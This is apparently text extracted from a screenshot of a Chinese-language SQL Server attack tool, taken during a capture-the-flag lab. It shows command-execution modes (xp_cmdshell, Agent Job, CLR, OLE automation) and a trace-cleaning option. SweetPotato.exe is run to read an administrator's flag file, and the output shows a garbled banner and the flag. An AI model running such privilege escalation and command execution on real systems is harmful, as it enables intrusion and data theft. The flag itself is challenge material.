 功能选择
激活组件 一键恢复所有组件 清理痕迹
命令执行 文件管理
C:/Users/Public/SweetPotato.exe -a "type C:\users\administrator\flag\flag03.txt" 执行类型(C... UTF-8 执行
模式: XpCmdshell AgentJob CLR SpOACreate(COM组件) SpOACreate(BULK语句) 延时(秒): 2
[+] CreatePipe success
[+] Command : "c:\Windows\System32\cmd.exe" /c type C:\users\administrator\flag\flag03.txt
[+] process with pid: 1296 created.
=====================================
8""""8 88 8"""8
8 8 eeee
e e e eeeee eeee 88 8 8 eeeee eeeee eeeee
8eeee8ee 8 8 8 8 8 8 88 88 8eee8e 8 88 8 8 8 8
88 8 8eee8e 8e 8 8e 8eee 88ee88 88 8 8 8 8eee8 8e 8
88 8 88 8 88 8 88 88 88 88 8 8 8 88 8 88 8
88eeeee8 88 8 88ee8 88 88ee 88 88 8 8eee8 88 8 88ee8
flag03: flag{2b6e6f3a-bb09-4ced-bda8-077da88509a8}
[+] Process created, enjoy!
日志输出
[*] 2025-02-22 17:51:49 - 正在执行并获取结果，请稍等...
[*] 2025-02-22 17:51:50 - 获取结果成功！
[*] 2025-02-22 17:54:09 - 正在执行并获取结果，请稍等...
[*] 2025-02-22 17:54:09 - 获取结果成功！